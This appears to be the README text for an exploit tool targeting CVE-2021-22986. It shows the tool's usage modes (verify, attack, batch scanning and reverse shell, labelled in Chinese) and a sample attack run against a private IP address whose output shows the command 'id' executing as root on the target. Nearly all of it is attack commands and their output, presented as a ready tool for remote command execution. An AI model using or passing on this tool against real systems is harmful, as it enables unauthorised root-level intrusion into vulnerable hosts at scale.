 C:\Users\Allex\Desktop>python3 CVE_2021_22986.py -a true -u https://192.168.174.164 -c id
CVE-2021-22986
Author:Al1ex@Heptagram
Github:https://github.com/Al1ex
验证模式：python CVE_2021_22986.py -v true -u target_url
攻击模式：python CVE_2021_22986.py -a true -u target_url -c command
批量检测：python CVE_2021_22986.py -s true -f file
反弹模式：python CVE_2021_22986.py -r true -u target_url -c command
[+] 目标 https://192.168.174.164 存在漏洞
[+] 响应为:uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0
C:\Users\Al1ex\Desktop>